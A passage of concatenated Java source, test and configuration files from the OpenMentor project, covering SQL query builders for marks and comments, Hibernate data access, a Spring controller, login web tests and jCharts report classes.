b.append(" Select Round(Avg(tbl_submission_students.Score_Int),2)");
b.append(" as AverageMarks ");
b.append(" From tbl_assignment");
b.append(" Inner join tbl_submission on tbl_assignment.id");
b.append(" = tbl_submission.assignment_id");
b.append(" Inner join tbl_submission_students");
b.append(" on tbl_submission.id");
b.append(" = tbl_submission_students.submission_id");
b.append(" Where tbl_assignment.course_id in (");
} else { //otherwise for students
b.append(" Select Round(Avg(Score_Int),2) as AverageMarks ");
b.append(" From tbl_submission_students");
b.append(" Where Student_ID in (");
}
b.append(selectedID);
b.append(")");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* The <code>sqlFullComments</code> method generates the SQL to
* extract categories and corresponding list of comments.
*
* @param marksFor a <code>String</code> value
* @param selectedID a <code>String</code> value
* @return a <code>String</code> value
*/
final String sqlFullComments(final String marksFor,
final String selectedID) {
StringBuilder b = new StringBuilder();
// All queries begin and end in the same way.
b.append(" Select left(category_name,1) as CategoryName,");
b.append(" tbl_comment.text as CommentText");
if (marksFor.equals("tutor")) {
b.append(" From tbl_submission_tutors");
b.append(" Inner join tbl_comment");
b.append(" on tbl_submission_tutors.submission_id");
b.append(" = tbl_comment.submission_id");
b.append(" Inner join tbl_comment_classes");
b.append(" on tbl_comment.id = tbl_comment_classes.comment_id");
b.append(" Where tbl_submission_tutors.tutor_id in (");
} else if (marksFor.equals("assignment")) {
b.append(" From tbl_submission_students");
b.append(" Inner join tbl_comment");
b.append(" on tbl_submission_students.submission_id");
b.append(" = tbl_comment.submission_id");
b.append(" Inner join tbl_comment_classes");
b.append(" on tbl_comment.id = tbl_comment_classes.comment_id");
b.append(" Where tbl_submission.assignment_id in (");
} else if (marksFor.equals("course")) {
b.append(" From tbl_assignment");
b.append(" Inner join tbl_submission");
b.append(" on tbl_assignment.id = tbl_submission.assignment_id");
b.append(" Inner join tbl_comment");
b.append(" on tbl_submission.id = tbl_comment.submission_id");
b.append(" Inner join tbl_comment_classes");
b.append(" on tbl_comment.id = tbl_comment_classes.comment_id");
b.append(" Where tbl_assignment.course_id in (");
} else { //otherwise for students
b.append(" From tbl_submission_students");
b.append(" Inner join tbl_comment");
b.append(" on tbl_submission_stu.submission_id");
b.append(" = tbl_comment.submission_id");
b.append(" Inner join tbl_comment_classes");
b.append(" on tbl_comment.id = tbl_comment_classes.comment_id");
b.append(" Where Student_ID in (");
}
b.append(selectedID);
b.append(")");
b.append(" order by left(category_name,1)");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
}
<file_sep>/src/test/java/uk/org/openmentor/report/properties/ClusteredBarChartPropertiesTest.java
package uk.org.openmentor.report.properties;
import junit.framework.TestCase;
import uk.org.openmentor.report.properties.ReportClusteredBarChartProperties;
import uk.org.openmentor.report.properties.ReportChartProperties;
public class ClusteredBarChartPropertiesTest extends TestCase
{
private static final String TEST_INIT_X_AXIS_LABEL = "test x-axis label";
private static final String TEST_INIT_Y_AXIS_LABEL = "test y-axis label";
private static final String[] TEST_INIT_LEGEND_LABELS =
{ "test legend label", "test legend label 2" };
private static final int[][] TEST_INIT_DATA =
{ { 4, 5, 6 }, { 1, 2, 3 } };
private static final String[] TEST_INIT_AXIS_LABELS = { "X", "Y", "Z" };
private static final String TEST_X_AXIS_LABEL = "x-axis label";
private static final String TEST_Y_AXIS_LABEL = "y-axis label";
private static final String[] TEST_LEGEND_LABELS =
{ "legend label", "legend label 2" };
private static final int[][] TEST_DATA =
{ { 1, 2, 3 }, { 4, 5, 6 } };
private static final String[] TEST_AXIS_LABELS = { "AX", "BY", "CZ" };
private ReportClusteredBarChartProperties p1_;
private ReportClusteredBarChartProperties p2_;
protected void setUp() throws Exception
{
super.setUp();
p1_ =
new ReportClusteredBarChartProperties( TEST_INIT_X_AXIS_LABEL,
TEST_INIT_Y_AXIS_LABEL,
TEST_INIT_LEGEND_LABELS,
TEST_INIT_DATA,
TEST_INIT_AXIS_LABELS,
ChartPropertiesTest.TEST_INIT_TITLE,
ChartPropertiesTest.TEST_INIT_WIDTH,
ChartPropertiesTest.TEST_INIT_HEIGHT );
p2_ = new ReportClusteredBarChartProperties();
}
protected void tearDown() throws Exception
{
super.tearDown();
p1_ = null;
p2_ = null;
}
public void testProperties()
{
assertTrue( p1_.getXAxisTitle().equals( TEST_INIT_X_AXIS_LABEL ) );
assertTrue( p1_.getYAxisTitle().equals( TEST_INIT_Y_AXIS_LABEL ) );
assertTrue( p1_.getLegendLabels().equals( TEST_INIT_LEGEND_LABELS ) );
assertTrue( p1_.getData() == TEST_INIT_DATA );
assertTrue( p1_.getAxisLabels() == TEST_INIT_AXIS_LABELS );
assertTrue(
p1_.getChartTitle().equals( ChartPropertiesTest.TEST_INIT_TITLE )
);
assertTrue( p1_.getWidth() == ChartPropertiesTest.TEST_INIT_WIDTH );
assertTrue( p1_.getHeight() == ChartPropertiesTest.TEST_INIT_HEIGHT );
assertTrue(
p2_.getXAxisTitle().equals( ReportBarChartProperties.DEFAULT_X_AXIS_TITLE )
);
assertTrue(
p2_.getYAxisTitle().equals( ReportBarChartProperties.DEFAULT_Y_AXIS_TITLE )
);
assertTrue(
p2_.getLegendLabels().equals(
ReportClusteredBarChartProperties.DEFAULT_LEGEND_LABELS
)
);
assertTrue( p2_.getData() == ReportClusteredBarChartProperties.DEFAULT_DATA );
assertTrue( p2_.getAxisLabels()
== ReportClusteredBarChartProperties.DEFAULT_AXIS_LABELS );
assertTrue(
p2_.getChartTitle().equals( ReportChartProperties.DEFAULT_CHART_TITLE )
);
assertTrue( p2_.getWidth() == ReportChartProperties.DEFAULT_CHART_WIDTH );
assertTrue( p2_.getHeight() == ReportChartProperties.DEFAULT_CHART_HEIGHT );
p2_.setAxisLabels( TEST_AXIS_LABELS );
p2_.setData( TEST_DATA );
p2_.setLegendLabels( TEST_LEGEND_LABELS );
p2_.setXAxisTitle( TEST_X_AXIS_LABEL );
p2_.setYAxisTitle( TEST_Y_AXIS_LABEL );
assertTrue( p2_.getAxisLabels().equals( TEST_AXIS_LABELS ) );
assertTrue( p2_.getData() == TEST_DATA );
assertTrue( p2_.getLegendLabels().equals( TEST_LEGEND_LABELS ) );
assertTrue( p2_.getXAxisTitle().equals( TEST_X_AXIS_LABEL ) );
assertTrue( p2_.getYAxisTitle().equals( TEST_Y_AXIS_LABEL ) );
}
}
<file_sep>/src/main/java/uk/org/openmentor/dao/hibernate/AssignmentDAOHibernate.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.dao.hibernate;
import java.util.List;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.dao.AssignmentDAO;
import uk.org.openmentor.model.Assignment;
import uk.org.openmentor.model.Submission;
import org.springframework.orm.hibernate3.support.HibernateDaoSupport;
/**
* This class interacts with Spring and Hibernate to save and
* retrieve Course and Assignment objects.
*
* @author <NAME>
*/
public class AssignmentDAOHibernate extends HibernateDaoSupport
implements AssignmentDAO {
/**
* Our usual log.
*/
private static Log log = LogFactory.getLog(AssignmentDAOHibernate.class);
/**
* Return the known assignments for a given course.
*
* @param courseId the given course
* @return a <code>List</code> of the assignments
*/
public final List getAssignments(final String courseId) {
return getHibernateTemplate().
find("from Assignment where course_id = ? order by assignmentTitle",
courseId);
}
/**
* Get the <code>Assignment</code> corresponding to a given Id.
*
* @param id the given id
* @return the corresponding <code>Assignment</code>.
*/
public final Assignment getAssignment(final int id) {
return (Assignment) getHibernateTemplate().
get(Assignment.class, new Integer(id));
}
/**
* Save a given <code>Assignment</code>.
*
* @param ass the <code>Assignment</code> to save.
*/
public final void saveAssignment(final Assignment ass) {
getHibernateTemplate().saveOrUpdate(ass);
if (log.isDebugEnabled()) {
log.debug("Assignment id set to: " + ass.getId());
}
}
/**
* Delete a given <code>Assignment</code>.
*
* @param id the <code>Assignment</code> to delete.
*/
public final void removeAssignment(final int id) {
Assignment ass = (Assignment) getHibernateTemplate()
.load(Assignment.class, new Integer(id));
getHibernateTemplate().delete(ass);
if (log.isDebugEnabled()) {
log.debug("Deleted assignment" + ass.getAssignmentTitle());
}
}
/**
* Get the <code>Submission</code> corresponding to a given id.
*
* @param id the given id.
* @return the corresponding <code>Submission</code>.
*/
public final Submission getSubmission(final int id) {
return (Submission) getHibernateTemplate().
get(Submission.class, new Integer(id));
}
}
<file_sep>/src/main/java/uk/org/openmentor/web/AnalysisController.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.web;
import java.util.Map;
import java.util.HashMap;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.mvc.Controller;
import uk.org.openmentor.service.AssignmentManager;
import uk.org.openmentor.evaluator.Evaluator;
import uk.org.openmentor.model.Submission;
/**
* Describe class <code>AnalysisController</code> here.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public class AnalysisController implements Controller {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(AnalysisController.class);
/**
* The <code>mgr</code> is normally set by Spring.
*/
private AssignmentManager mgr = null;
/**
* The <code>evaluator</code> actually does the work, and is
* normally set by Spring.
*
*/
private Evaluator evaluator = null;
/**
* Standard mutator eg for use by Spring.
*
* @param assignmentMgr the required manager.
*/
public final void setAssignmentManager(final AssignmentManager
assignmentMgr) {
this.mgr = assignmentMgr;
}
/**
* Standard mutator eg as used by Spring.
*
* @param newEvaluator an <code>Evaluator</code> value
*/
public final void setEvaluator(final Evaluator newEvaluator) {
this.evaluator = newEvaluator;
}
/**
* Describe <code>handleRequest</code> method here.
*
* @param request a <code>HttpServletRequest</code> value
* @param response a <code>HttpServletResponse</code> value
* @return a <code>ModelAndView</code> value
* @exception Exception if an error occurs
*/
public final ModelAndView handleRequest(final HttpServletRequest request,
final HttpServletResponse response)
throws Exception {
if (log.isDebugEnabled()) {
log.debug("Entering 'handleRequest' method.");
}
String commentlimit = request.getParameter("show");
if (commentlimit == null) {
commentlimit = "3";
}
if (commentlimit.equals("all")) {
commentlimit = "1000";
}
if (log.isDebugEnabled()) {
log.debug("commentlimit is " + commentlimit);
}
String submissionId = request.getParameter("id");
if (submissionId == null) { // real trouble if true
submissionId = "0"; // only useful for testing
}
if (log.isDebugEnabled()) {
log.debug("Parameter: submission = " + submissionId);
}
Submission submission = mgr.getSubmission(submissionId);
// Can't do the next bit if we are testing
if (log.isDebugEnabled() && !submissionId.equals("0")) {
log.debug("\nSubmission parameter: id = " + submission.getId()
+ "\nSubmission parameter: grade = "
+ submission.getGrade()
+ "\nSubmission parameter: students = "
+ submission.getStudents()
+ "\nSubmission parameter: tutors = "
+ submission.getTutors()
+ "\nSubmission parameter: type = "
+ submission.getType());
}
// The order here is influenced by the need to test without
// doing too much mocking; but maybe it is better to fail in
// these null cases and show there is a problem?
Map<String, Object> model = new HashMap<String, Object>();
model.put("submission", submission);
model.put("commentlimit", commentlimit);
if (submission != null) {
Object result = evaluator.getFeedback(submission);
model.put("analysis", result);
}
return new ModelAndView("analysis", "model", model);
}
}
<file_sep>/src/test/java/uk/org/openmentor/analyzer/AnalyzerTest.java
package uk.org.openmentor.analyzer;
import java.util.HashSet;
import java.util.Set;
import java.io.File;
import java.io.InputStream;
import java.io.FileInputStream;
import org.hibernate.SessionFactory;
import org.hibernate.Session;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
import org.springframework.orm.hibernate3.SessionHolder;
import org.springframework.orm.hibernate3.SessionFactoryUtils;
import org.springframework.transaction.support.TransactionSynchronizationManager;
import uk.org.openmentor.analyzer.Analyzer;
import uk.org.openmentor.service.AssignmentManager;
import uk.org.openmentor.dao.BaseDAOTestCase;
import uk.org.openmentor.model.Assignment;
import uk.org.openmentor.model.Submission;
public class AnalyzerTest extends BaseDAOTestCase {
protected ApplicationContext ctx = null;
private Analyzer analyzer = null;
private SessionFactory sf = null;
private AssignmentManager mgr = null;
private static Log log = LogFactory.getLog(AnalyzerTest.class);
public AnalyzerTest() {
String[] paths = {"/WEB-INF/applicationContext.xml"};
ctx = new ClassPathXmlApplicationContext(paths);
}
public void setUp() throws Exception {
sf = (SessionFactory) ctx.getBean("sessionFactory");
mgr = (AssignmentManager) ctx.getBean("assignmentManager");
}
protected void startTransaction() throws Exception{
Session s = sf.openSession();
TransactionSynchronizationManager.bindResource(sf, new SessionHolder(s));
}
protected void endTransaction() throws Exception{
SessionHolder holder = (SessionHolder) TransactionSynchronizationManager.getResource(sf);
Session s = holder.getSession();
s.flush();
TransactionSynchronizationManager.unbindResource(sf);
SessionFactoryUtils.releaseSession(s, sf);
}
protected void tearDown() throws Exception {
super.tearDown();
sf = null;
mgr = null;
}
public void testAnalyzer() throws Exception {
startTransaction();
Assignment ass = new Assignment();
ass.setAssignmentTitle("New assignment");
ass.setCourseId("CM2006");
ass.setSubmissions(new HashSet<Submission>());
File file = new File("src/test/resources/test1.doc");
InputStream input = new FileInputStream(file);
Set<String> students = new HashSet<String>();
Set<String> tutors = new HashSet<String>();
students.add("M0000001");
tutors.add("00900001");
analyzer = (Analyzer) ctx.getBean("analyzer");
Submission sub = analyzer.addSubmission("1", students,
tutors, "Good", input);
ass.getSubmissions().add(sub);
mgr.saveAssignment(ass);
if (log.isDebugEnabled()) {
log.debug("New submission added: "+sub.getId());
}
if (log.isDebugEnabled()) {
log.debug("Attempting to delete submission: "+sub.getId());
}
// For some reason, this is not cascading
String id = Integer.toString(ass.getId());
ass = mgr.getAssignment(id);
mgr.removeAssignment(id);
endTransaction();
}
}
<file_sep>/src/test/java/uk/org/openmentor/web/LoginWebTestCase.java
package uk.org.openmentor.web;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
/**
* The class <code>LoginWebTestCase</code> currently test much of
* the functionality of the completed application, concentrating on
* simple things and security aspects.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version $Id$
*/
public class LoginWebTestCase extends BaseWebTestCase {
private static Log log = LogFactory.getLog(LoginWebTestCase.class);
/**
* Creates a new <code>LoginWebTestCase</code> instance.
* @param name a <code>String</code> value
*/
public LoginWebTestCase(String name) {
super(name);
}
/**
If we go directly to the login page, we expect a correct login
to pass to the index page, but with the user name set
correctly.
**/
public void testLoginPage() {
loginAsUser();
assertTitleEquals(titlePrefix + "Welcome");
assertTextPresent(username);
}
/**
If we go directly to the login page, we expect a correct login
to pass to the index page, but with the user name set
correctly.
**/
public void testAdminLogin() {
loginAsAdmin();
assertTitleEquals(titlePrefix + "Welcome");
assertTextPresent(adminName);
}
/**
* If we give an incorrect user id or password we should be told
* about it and invited to try agian.
*/
public void testWrongPassword() {
beginAt("/signin.jsp");
loginAction(username,"junk");
assertTextPresent("problem with your login");
assertLinkPresentWithText("try again");
clickLinkWithText("try again");
assertFormPresent("loginForm");
}
/**
* The <code>testForceLoginAsUser</code> method checks that an
* attempt to access a protected page will force redirection to
* the login page, but will eventually get to the requested page.
*
*/
public void testForceLoginAsUser() {
beginAt("/");
assertLinkPresentWithText("Choose course");
clickLinkWithText("Choose course");
//We should be forced to the login page.
assertTitleEquals(titlePrefix + "Sign in to Open Mentor");
loginAction(username,password);
// And the go back to the page we requested.
assertTextPresent("Choose a course");
}
/**
* The <code>testForceLoginAsUser</code> method checks that an
* attempt to access a protected page will force redirection to
* the login page, but next time round, will allow acccess. TODO
* - I can't even check I get a 403 exception. Need to sort out
* logging?
*/
public void testForceLoginAsAdmin() {
loginAsUser();
//Try to access a forbidden resource
assertLinkPresentWithText("Site index");
try {
clickLinkWithText("Site index");
fail("Should have got a 403 error");
} catch (Exception e) {
log.error("Found " + e);
// We expect a 403 exception
}
/* // Expect a complaint and redirection
assertTextPresent("don't have an appropriate permission");
clickLinkWithText("signin");
// Now login with the correct credentials
loginAction(adminName,adminPassword);
// And try again
clickLinkWithText("Site index");
// It is OK now
assertTextPresent("Site Index"); */
}
}
<file_sep>/src/main/java/uk/org/openmentor/model/mock/MockSubmission.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.model.mock;
import java.util.HashSet;
import java.util.Set;
import uk.org.openmentor.model.Comment;
import uk.org.openmentor.model.Submission;
/**
* I'm still learning to write mocks; so let me start with a very
* naive one, which I nevertheless believe will be useful. It simply
* provides access to two properly structured comments.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public class MockSubmission extends Submission{
public static final Submission getSubmission1(Integer grade) {
Set<Comment> comments = new HashSet<Comment>();
for (int i = 0; i < 16; i++) {
comments.add(MockComment.getComment(i));
}
Submission s = new Submission();
s.setComments(comments);
s.setGrade(grade.toString());
return s;
}
public static final Submission getSubmission2(Integer grade) {
Set<Comment> comments = new HashSet<Comment>();
for (int i = 0; i < 11; i++) {
comments.add(MockComment.getComment2(i));
}
Submission s = new Submission();
s.setComments(comments);
s.setGrade(grade.toString());
return s;
}
public static final Submission getSubmission3(Integer grade) {
Set<Comment> comments = new HashSet<Comment>();
for (int i = 0; i < 20; i++) {
comments.add(MockComment.getComment3(i));
}
Submission s = new Submission();
s.setComments(comments);
s.setGrade(grade.toString());
return s;
}
}
<file_sep>/src/conf/jdbc.properties
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost/hibernate_openmentor
jdbc.username=sa
jdbc.password=
jdbc.courseinfo.driverClassName=com.mysql.jdbc.Driver
jdbc.courseinfo.url=jdbc:mysql://localhost/courseinfo
jdbc.courseinfo.username=sa
jdbc.courseinfo.password=
<file_sep>/src/main/java/uk/org/openmentor/report/properties/ReportBarChartProperties.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.report.properties;
/**
* Provides a facility for setting general bar chart properties in a charting
* library independent fashion.
*
* @author OpenMentor team
*/
public class ReportBarChartProperties extends ReportChartProperties {
/**
* The default title to use for the x-axis of the associated bar chart.
*/
public static final String DEFAULT_X_AXIS_TITLE = "Default x-axis title";
/**
* The default title to use for the y-axis of the associated bar chart.
*/
public static final String DEFAULT_Y_AXIS_TITLE = "Default y-axis title";
/**
* The default legend label to describe the data series of the
* associated bar chart.
*/
public static final String DEFAULT_LEGEND_LABEL = "Default legend label";
/**
* The default array of data to plot on the associated bar chart.
*/
public static final int[] DEFAULT_DATA = {1, 2, 3};
/**
* The default tick mark labels to use on the axis of the
* associated bar chart.
*/
public static final String[] DEFAULT_AXIS_LABELS = {"A", "B", "C"};
/**
* The title to use for the x-axis of the associated bar chart.
*/
private String xAxisTitle;
/**
* The title to use for the y-axis of the associated bar chart.
*/
private String yAxisTitle;
/**
* The legend label to describe the data series of the associated
* bar chart.
*/
private String legendLabel;
/**
* The array of data to plot on the associated bar chart.
*/
private int[] data;
/**
* The tick mark labels to use on the axis of the associated bar
* chart.
*/
private String[] axisLabels;
/**
* Creates an instance of the property class using user supplied values. Note
* that values must also be supplied for the base OMChartProperties instance
* as well.
*
* @param newXAxisTitle the title to use for the x-axis
* @param newYAxisTitle the title to use for the y-axis
* @param newLegendLabel the label to use to describe the data series
* @param newData the array of data to plot
* @param newAxisLabels the tick mark labels to use on the axis
* @param chartTitle the title to use for the associated chart
* @param width the width to use when plotting the chart
* @param height the height to use when plotting the chart
*/
public ReportBarChartProperties(final String newXAxisTitle,
final String newYAxisTitle,
final String newLegendLabel,
final int[] newData,
final String[] newAxisLabels,
final String chartTitle,
final int width,
final int height) {
super(chartTitle, width, height);
this.xAxisTitle = newXAxisTitle;
this.yAxisTitle = newYAxisTitle;
this.legendLabel = newLegendLabel;
this.data = newData;
this.axisLabels = newAxisLabels;
}
/**
* Creates an instance of the property class with dummy values. Caller must
* set values for a sensible chart to be produced
*/
public ReportBarChartProperties() {
this(DEFAULT_X_AXIS_TITLE, DEFAULT_Y_AXIS_TITLE,
DEFAULT_LEGEND_LABEL, DEFAULT_DATA,
DEFAULT_AXIS_LABELS, ReportChartProperties.DEFAULT_CHART_TITLE,
ReportChartProperties.DEFAULT_CHART_WIDTH,
ReportChartProperties.DEFAULT_CHART_HEIGHT);
}
/**
* Gets the title to use for the x-axis for the associated chart.
*
* @return String with the x-axis title to use
*/
public final String getXAxisTitle() {
return this.xAxisTitle;
}
/**
* Gets the title to use for the y-axis for the associated chart.
*
* @return String with the y-axis title to use
*/
public final String getYAxisTitle() {
return this.yAxisTitle;
}
/**
* Gets the legend label to use with the plotted data set in the associated
* chart.
*
* @return String with the legend label to use
*/
public final String getLegendLabel() {
return this.legendLabel;
}
/**
* Gets the axis labels used to indicate the relevance of each
* bar. Note that there should be one label for each data point in
* the data array
*
* @return Array of strings with the labels
*/
public final String[] getAxisLabels() {
return this.axisLabels;
}
/**
* Gets the data to use to plot the associated bar chart.
*
* @return Array containing the data
*/
public final int[] getData() {
return this.data;
}
/**
* Sets the title to use for the x-axis in the associated chart.
*
* @param newXAxisTitle String with the title to use for the x-axis
*/
public final void setXAxisTitle(final String newXAxisTitle) {
this.xAxisTitle = newXAxisTitle;
}
/**
* Sets the title to use for the y-axis iin the associated chart.
*
* @param newYAxisTitle String with the title to use for the y-axis
*/
public final void setYAxisTitle(final String newYAxisTitle) {
this.yAxisTitle = newYAxisTitle;
}
/**
* Sets the legend label to use for the plotted data set in the associated
* chart.
*
* @param newLegendLabel String with the legend label to use for
* the data set
*/
public final void setLegendLabel(final String newLegendLabel) {
this.legendLabel = newLegendLabel;
}
/**
* Sets the labels to use to indicate the meaning of each bar in the
* associated chart.
*
* @param newAxisLabels The labels to use with the plot
*/
public final void setAxisLabels(final String[] newAxisLabels) {
this.axisLabels = newAxisLabels;
}
/**
* Sets the data values to use to plot each bar of the associated chart.
*
* @param newData The data values to use to plot each bar
*/
public final void setData(final int[] newData) {
this.data = newData;
}
}
<file_sep>/src/main/java/uk/org/openmentor/service/AssignmentManager.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.service;
import java.util.List;
import uk.org.openmentor.model.Assignment;
import uk.org.openmentor.model.Submission;
/**
* This interface is a web-friendly interface specifying how we use
* Assignments. the methods are similar to the corresponding ones in
* the model package, but the corresponding parameters are strings.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public interface AssignmentManager {
/**
* Describe <code>getAssignments</code> method here.
*
* @param courseId a <code>String</code> value
* @return a <code>List</code> value
*/
List getAssignments(String courseId);
/**
* Describe <code>getAssignment</code> method here.
*
* @param assId a <code>String</code> value
* @return an <code>Assignment</code> value
*/
Assignment getAssignment(String assId);
/**
* Describe <code>saveAssignment</code> method here.
*
* @param ass an <code>Assignment</code> value
*/
void saveAssignment(Assignment ass);
/**
* Describe <code>removeAssignment</code> method here.
*
* @param assId a <code>String</code> value
*/
void removeAssignment(String assId);
/**
* Describe <code>getSubmission</code> method here.
*
* @param id a <code>String</code> value
* @return a <code>Submission</code> value
*/
Submission getSubmission(String id);
}
<file_sep>/src/main/java/uk/org/openmentor/report/constituents/ReportBarChart.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.report.constituents;
import java.awt.Paint;
import java.awt.Color;
import java.awt.Font;
import org.jCharts.axisChart.AxisChart;
import org.jCharts.chartData.AxisChartDataSet;
import org.jCharts.chartData.ChartDataException;
import org.jCharts.chartData.DataSeries;
import org.jCharts.chartData.interfaces.IAxisDataSeries;
import org.jCharts.types.ChartType;
import org.jCharts.properties.AxisProperties;
import org.jCharts.properties.BarChartProperties;
import org.jCharts.properties.ChartProperties;
import org.jCharts.properties.LegendProperties;
import org.jCharts.properties.PropertyException;
import org.jCharts.properties.util.ChartFont;
import uk.org.openmentor.report.properties.ReportBarChartProperties;
import uk.org.openmentor.report.constituents.ReportChart;
/**
* Provides a bar chart implementation that makes use of the jCharts library
*
* @author OpenMentor team
*/
class ReportBarChart extends ReportChart {
private static final boolean DIRECTION_VERTICAL = false;
private IAxisDataSeries dataSeries_;
private LegendProperties legendProperties_;
private AxisProperties axisProperties_;
private ChartProperties chartProperties_;
/**
* Constructs a bar chart object using the properties supplied as an
* argument
*
* @param bcp
* The bar chart properties that describe the details of the
* chart
*/
public ReportBarChart(ReportBarChartProperties bcp) {
dataSeries_ = null;
legendProperties_ = null;
axisProperties_ = null;
chartProperties_ = null;
try {
createDataSeries(bcp);
createChart(bcp);
} catch (ChartDataException cde) {
// Need some suitable code in here to make sure we handle exceptions
// during chart creation gracefully. Ideally we need to create
// something
// as a placeholder for the chart that also contains error
// information
// so that we can continue to process and render the report request
} catch (PropertyException pe) {
// As above - or combine to one
}
}
private void createDataSeries(ReportBarChartProperties bcp)
throws ChartDataException {
dataSeries_ = new DataSeries(bcp.getAxisLabels(), bcp.getXAxisTitle(),
bcp.getYAxisTitle(), bcp.getChartTitle());
dataSeries_.addIAxisPlotDataSet(new AxisChartDataSet(
new double[][] { convertData(bcp.getData()) },
new String[] { bcp.getLegendLabel() },
new Paint[] { Color.BLACK }, ChartType.BAR,
new BarChartProperties()));
}
private void createChart(ReportBarChartProperties bcp)
throws ChartDataException, PropertyException {
setupProperties();
this.chart = new AxisChart(dataSeries_, chartProperties_,
axisProperties_, legendProperties_,
bcp.getWidth(), bcp.getHeight());
this.chart.renderWithImageMap();
}
private void setupProperties() {
chartProperties_ = new ChartProperties();
legendProperties_ = new LegendProperties();
axisProperties_ = new AxisProperties(DIRECTION_VERTICAL);
ChartFont axisScaleFont = new ChartFont(new Font("Arial", Font.PLAIN,
12), Color.black);
axisProperties_.getXAxisProperties().setScaleChartFont(axisScaleFont);
axisProperties_.getYAxisProperties().setScaleChartFont(axisScaleFont);
ChartFont axisTitleFont = new ChartFont(
new Font("Arial", Font.BOLD, 14), Color.black);
axisProperties_.getXAxisProperties().setAxisTitleChartFont(
axisTitleFont);
axisProperties_.getYAxisProperties().setAxisTitleChartFont(
axisTitleFont);
ChartFont titleFont = new ChartFont(new Font("Arial", Font.BOLD, 14),
Color.black);
chartProperties_.setTitleFont(titleFont);
legendProperties_.setFont(new Font("Arial", Font.PLAIN, 12));
}
}
<file_sep>/src/main/java/uk/org/openmentor/businesslogic/impl/SQLBusinessLogic.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.businesslogic.impl;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.Map;
import java.util.List;
import java.util.Iterator;
import java.util.HashMap;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.SQLException;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.businesslogic.BusinessLogic;
import uk.org.openmentor.businesslogic.BusinessLogicException;
